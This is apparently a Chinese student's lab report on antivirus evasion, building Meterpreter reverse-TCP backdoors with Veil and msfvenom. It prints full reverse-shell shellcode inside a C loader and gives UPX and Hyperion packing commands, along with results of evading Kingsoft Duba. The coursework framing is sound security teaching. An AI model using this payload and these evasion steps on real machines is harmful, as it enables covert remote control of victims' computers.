

然后设置反弹连接IP set LHOST 192.168.1.154

在设置一下端口,set LPORT 5337设置完成如下图

输入generate生成文件,接着输入生成的程序名字veil_c_5337





放入网页检测

发现并没有什么变化,依然能被很容易的检测出来

任务三:半手工注入Shellcode并执行

使用命令msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.154 LPORT=5337 -f c这是用C语言生成一段shellcode

再放入codeblocks里加上头文件编译运行一下

#include<stdio.h>

#pragma comment(linker, "/section:.data,RWE")

unsigned char buf[] =

"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"

"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"

"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"

"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"

"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"

"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"

"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"

"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"

"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"

"\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c"

"\x77\x26\x07\x89\xe8\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54"

"\x50\x68\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\x01\x9a"

"\x68\x02\x00\x14\xd9\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50"

"\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5"

"\x74\x61\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67"

"\x00\x00\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f\xff"

"\xd5\x83\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68\x00\x10\x00\x00"

"\x56\x6a\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56"

"\x53\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58"

"\x68\x00\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff\xd5"

"\x57\x68\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c\x24\x0f\x85"

"\x70\xff\xff\xff\xe9\x9b\xff\xff\xff\x01\xc3\x29\xc6\x75\xc1"

"\xc3\xbb\xf0\xb5\xa2\x56\x6a\x00\x53\xff\xd5";

int main()

{

int (*func)() = (int(*)())buf;

func();

}



然后居然在开了金山毒霸的情况下完美运行了,听说别人都会被自己的杀软检测出来,感觉自己要换个杀软了

实验二:通过组合应用各种技术实现恶意代码免杀



任务一:半手工制作shellcode加压缩壳

首先使用压缩壳可以减少应用体积,如ASPack,UPX

把之前的liuyudong.exe放到kali中使用命令upx liuyudong.exe -o yybc_upxed.exe加一个压缩壳

然后拿金山毒霸检测一下,果不其然没有任何问题



然后在杀软开着的情况下运行,运行成功并且能取得权限

放入网页检测还是能被轻易发现





任务二:加密壳

使用加密壳版权保护,反跟踪。如ASProtect,Armadillo

将上一个文件拷贝到/usr/share/windows-binaries/hyperion/中

进入目录并输入命令wine hyperion.exe -v yy_upxed.exe yy_upxed_Hyperion.exe

成功后如下

用杀毒软件检查一下发现没有问题

尝试回连并发现可以成功



实验三:用另一电脑实测,在杀软开启的情况下,可运行并回连成功,注明电脑的杀软名称与版本

同学使用的是金山毒霸

程序与软件管家共存

成功回连结果

实验中遇到的问题

最最难受的问题是我的kali的网有毒,桥接模式不能联网,需要先换成别的再改为桥接才能好,不知道原理,只知道这样能解决

使用杀软一定能防止病毒吗?

不一定,但是杀软能过滤绝大多数病毒,还是有效果的

实验心得

本次实验了解了免杀原理,也亲手制作了能避免被自己的杀软查杀的后门程序,之后和同学交流了很久过后,发现360和腾讯查杀力度一般,但是几次运行后门之后还是有效果;金山毒霸就很low,不能发现任何后门程序,唯一作用就是忽悠我设置金山毒霸的浏览器首页;最最牛逼的是Windows Defencer,所有实验使用的后门程序全都能被检测到,力度极大,恐怖如斯,以后还是换个靠谱的杀软比较好。

2018-2019-2 网络对抗技术 20165337 Exp3 免杀原理与实践的更多相关文章

- 2018-2019-2 20165315 《网络对抗技术》Exp3 免杀原理与实践

2018-2019-2 20165315 <网络对抗技术>Exp3 免杀原理与实践 一.实验内容 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion ...

- 2018-2019-2 网络对抗技术 20165317 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165317 Exp3 免杀原理与实践 实验内容 任务一:正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用 ...

- 2018-2019-2 网络对抗技术 20165318 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165318 Exp3 免杀原理与实践 免杀原理及基础问题回答 实验内容 任务一:正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil- ...

- 2018-2019-2 网络对抗技术 20165232 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165232 Exp3 免杀原理与实践 免杀原理及基础问题回答 一.免杀原理 一般是对恶意软件做处理,让它不被杀毒软件所检测.也是渗透测试中需要使用到的技术. ...

- 2018-2019-2 网络对抗技术 20165237 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165237 Exp3 免杀原理与实践 一.实践目标 1.1 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,加壳 ...

- 2018-2019-2 网络对抗技术 20165221 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165221 Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 主要依托三种恶意软件检测机制. 基于特征码的检测:一段特征码就是一段或者多 ...

- 2018-2019-2 网络对抗技术 20165325 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165325 Exp3 免杀原理与实践 实验内容(概要) 一.正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己 ...

